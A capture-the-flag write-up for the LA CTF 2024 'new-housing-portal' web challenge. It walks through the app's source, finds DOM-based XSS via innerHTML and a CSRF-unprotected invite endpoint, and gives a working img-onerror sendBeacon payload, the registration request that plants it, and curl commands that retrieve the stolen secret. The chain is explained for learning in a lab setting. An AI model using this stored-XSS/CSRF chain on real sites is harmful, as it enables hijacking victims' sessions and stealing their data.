new-housing-portal
Table of Contents
Overview
- Solved by: @siunam
- Contributor: @obeidat.
- 214 solves / 368 points
- Author: r2uwu2
- Overall difficulty for me (From 1-10 stars): ★☆☆☆☆☆☆☆☆☆
Background
After that old portal, we decided to make a new one that is ultra secure and not based off any real housing sites. Can you make Samy tell you his deepest darkest secret?
Hint - You can send a link that the admin bot will visit as samy.
Hint - Come watch the real Samy's talk if you are stuck!
Site - new-housing-portal.chall.lac.tf
Admin Bot - https://admin-bot.lac.tf/new-housing-portal

Enumeration
Index page:

When we go to /, it redirected us to /login/ with parameter err=login required.
Alright then, let's register a new account!


Burp Suite HTTP history:

When we clicked the "SIGN UP" button, it'll send a POST request to /register with parameter name username, password, name, and deepestDarkestSecret. The response will set a new cookie called auth, and with header Location's value /, which redirects us to /.
After registering, we can go to "Find Roomates" (The "Roomates" is typo'd) and "View Invitations".
- "Find Roomates":

In here, we can find roommates with their username.
Hmm… Can I search for myself?


I can!
Burp Suite HTTP history:

When we hit "Enter", GET parameter name q will be appended to our URL search query. Then, it'll send a GET to /user with parameter q=<username> asynchronously.
After searching myself, we can try to invite myself:

Burp Suite HTTP history:

When we clicked the "INVITE" button, it'll send a POST request to /finder with parameter username=<username>.
Now, since we have an invitation, we can view it via the "View Invitations" page!


In here, the inviter's username and "Deepest Darkest Secret" is returned.
We can try to accept the invite by clicking the "ACCEPT" button:

Hmm… Looks like the web application doesn't allow accepting invites.
Also, according to the challenge's description, there's an "Admin Bot" link, where the bot will visit to our given URL. This kind of "bot" implemention is to simulate a real victim, so this challenge is typically about client-side vulnerability, such as XSS (Cross-Site Scripting).
There's not much we can do in here, let's read this web application's source code!
In this challenge, we can download a file:
┌[siunam♥Mercury]-(~/ctf/LA-CTF-2024/web/new-housing-portal)-[2024.02.19|12:02:51(HKT)]
└> file new-housing-portal.zip
new-housing-portal.zip: Zip archive data, at least v2.0 to extract, compression method=deflate
┌[siunam♥Mercury]-(~/ctf/LA-CTF-2024/web/new-housing-portal)-[2024.02.19|12:02:52(HKT)]
└> unzip new-housing-portal.zip
Archive: new-housing-portal.zip
inflating: Dockerfile
inflating: package.json
inflating: package-lock.json
creating: src/
inflating: src/index.html
creating: src/finder/
inflating: src/finder/index.html
inflating: src/finder/style.css
inflating: src/finder/index.js
inflating: src/style.css
inflating: src/server.js
creating: src/request/
inflating: src/request/index.html
inflating: src/request/style.css
inflating: src/request/index.js
creating: src/login/
inflating: src/login/index.html
inflating: src/login/style.css
inflating: src/login/index.js
After reading the source code a little bit, we have the following findings.
First, the flag is in the samy user's deepestDarkestSecret:
[...]
const users = new Map();
[...]Payload:
users.set('samy', {
username: 'samy',
name: 'Samy Kamkar',
deepestDarkestSecret: process.env.FLAG || 'lactf{test_flag}',
password: process.env.ADMINPW || 'owo',
invitations: [],
registration: Infinity
});
[...]
According to the challenge's description, the admin bot will visit as user samy.
So, our goal is to get user samy's deepestDarkestSecret.
src/finder/index.js:
const $ = q => document.querySelector(q);
$('.search input[name=username]').addEventListener('keydown', (e) => {
if (e.key === 'Enter') {
location.search = '?q=' + encodeURIComponent(e.target.value);
}
});
const params = new URLSearchParams(location.search);
const query = params.get('q');
if (query) {
(async () => {
const user = await fetch('/user?q=' + encodeURIComponent(query))
.then(r => r.json());
if ('err' in user) {
$('.err').innerHTML = user.err;
$('.err').classList.remove('hidden');
return;
}
$('.user input[name=username]').value = user.username;
$('span.name').innerHTML = user.name;
$('span.username').innerHTML = user.username;
$('.user').classList.remove('hidden');
})();
}
In here, when GET parameter name q is provided, it'll send a GET request to /user with parameter q=<username>:
src/server.js, GET method route /user:
[...]
app.get('/user', (req, res) => {
const query = req.query.q;
if (!users.has(query)) {
res.json({ err: 'username not found' });
return;
}
const { username, name } = users.get(query);
res.json({ username, name });
});
[...]
As you can see, it just return the user's username and name when parameter q is provided.
However, there's a vulnerability after getting the results and display them.
Let's take a closer look at the code in src/finder/index.js:
if (query) {
(async () => {
const user = await fetch('/user?q=' + encodeURIComponent(query))
.then(r => r.json());
if ('err' in user) {
$('.err').innerHTML = user.err;
$('.err').classList.remove('hidden');
return;
}
$('.user input[name=username]').value = user.username;
$('span.name').innerHTML = user.name;
$('span.username').innerHTML = user.username;
$('.user').classList.remove('hidden');
})();
}
As you can see, it has 1 sink (Dangerous function), which is innerHTML. And the sources (User controllable inputs) are our user's name and username.
In src/finder/index.html, we can see class name and username in the <span> element:
[...]
<div class="search">
<label>Payload:
Username (enter to search)
<input type="text" name="username">
</label>
<div class="err hidden"></div>
<div class="user hidden">
<p>Name: <span class="name"></span></p>
<p>Username: <span class="username"></span></p>
<form name="invite" action="/finder" method="POST">
<input type="hidden" name="username">
<input type="submit" value="Invite">
</form>
</div>
</div>
[...]
In the above JavaScript and HTML code, we can see that our user's name and username are not encoded/sanitized at all. Hence, /finder/ is vulnerable to DOM-based XSS!
But wait… How can we exfiltrate samy's deepestDarkestSecret (The flag)??
src/server.js, POST method route /finder:
[...]
app.post('/finder', needsLogin, (req, res) => {
const username = req.body.username?.trim();
if (!users.has(username)) {
res.redirect('/finder?err=' + encodeURIComponent('username does not exist'));
return;
}
users.get(username).invitations.push({
from: res.locals.user.username,
deepestDarkestSecret: res.locals.user.deepestDarkestSecret
});
res.redirect('/finder?msg=' + encodeURIComponent('invitation sent!'));
});
[...]
When we invite someone, the endpoint doesn't have any CSRF (Cross-Site Request Forgery) protection! That being said, this route is vulnerable to CSRF!
Then, since we can read the deepestDarkestSecret in the "View Invitations" page, we can exfiltrate deepestDarkestSecret by exploiting CSRF!
Exploitation
Armed with above information, we can now exfiltrate samy's deepestDarkestSecret!
Payload:
<img src=x onerror="navigator.sendBeacon('/finder', new URLSearchParams({username : '<username_here>'}))">
The above XSS payload will make the victim to send a new invite to our user. Then we can view our invitation and exfiltrate deepestDarkestSecret.
- Register a new user with XSS payload:
POST /register HTTP/2
Host: new-housing-portal.chall.lac.tf
Content-Type: application/x-www-form-urlencoded
username=xss_user&password=pwd&name=<img+src%3dx+onerror%3d"navigator.sendBeacon('/finder',+new+URLSearchParams({username+%3a+'siunam321'}))">&deepestDarkestSecret=foobar
- Send the roomates finder link with our XSS user to the admin bot:
Vulnerable DOM-based XSS URL:
https://new-housing-portal.chall.lac.tf/finder/?q=xss_user

- Profit:
┌[siunam♥Mercury]-(~/ctf/LA-CTF-2024/web/new-housing-portal)-[2024.02.19|13:52:34(HKT)]
└> curl -s -H "Cookie: auth=s%3Asiunam321.iFI1fSuHn%2FEL82kiqJWOwsLCWpF%2Fts1HqJ4QesuNLi8" https://new-housing-portal.chall.lac.tf/invitation
{"invitations":[{"from":"siunam321","deepestDarkestSecret":"todo"},{"from":"siunam321","deepestDarkestSecret":"todo"},{"from":"samy","deepestDarkestSecret":"lactf{b4t_m0s7_0f_a77_y0u_4r3_my_h3r0}"}]}
Beatified:
┌[siunam♥Mercury]-(~/ctf/LA-CTF-2024/web/new-housing-portal)-[2024.02.19|13:54:50(HKT)]
└> curl -s -H "Cookie: auth=s%3Asiunam321.iFI1fSuHn%2FEL82kiqJWOwsLCWpF%2Fts1HqJ4QesuNLi8" https://new-housing-portal.chall.lac.tf/invitation | jq -r '.invitations[2]["deepestDarkestSecret"]'
lactf{b4t_m0s7_0f_a77_y0u_4r3_my_h3r0}
-
Flag:
lactf{b4t_m0s7_0f_a77_y0u_4r3_my_h3r0} -
Trivia: Samy Kamkar found a stored XSS vulnerability on MySpace back in 2005, and exploited the vulnerability and spread the payload like a worm virus.
Conclusion
What we've learned:
- Stored XSS chained with CSRF